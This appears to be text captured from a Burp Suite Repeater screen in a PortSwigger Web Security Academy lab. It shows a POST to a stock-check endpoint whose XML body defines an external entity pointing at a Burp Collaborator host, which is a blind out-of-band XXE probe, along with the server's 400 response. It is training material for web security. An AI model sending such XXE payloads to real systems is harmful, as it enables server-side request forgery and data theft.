 1 × 2 × ...
Send Cancel < > Target: https://ac541f841e1521be804483ff00ad003b.wel
Request Response
Pretty Raw \n Actions Pretty Raw Render \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac541f841e1521be804483ff00ad003b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 F
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac541f841e1521be804483ff00ad003b.web-security-academ
8 Content-Type: application/xml
9 Origin: https://ac541f841e1521be804483ff00ad003b.web-security-academy
10 Content-Length: 227
11 Connection: close
12 Cookie: session=Gm8O7P4hnk7k4LCODCFLSV4LQIKPTADJ
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM
16 "http://8v4fz35spnlin9cu7qvhkccgr7x0lp.burpcollaborator.net"> ]>
17 <stockCheck>
<productId>
18 &xxe;
19 </productId>
<storeId>
1
</storeId>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"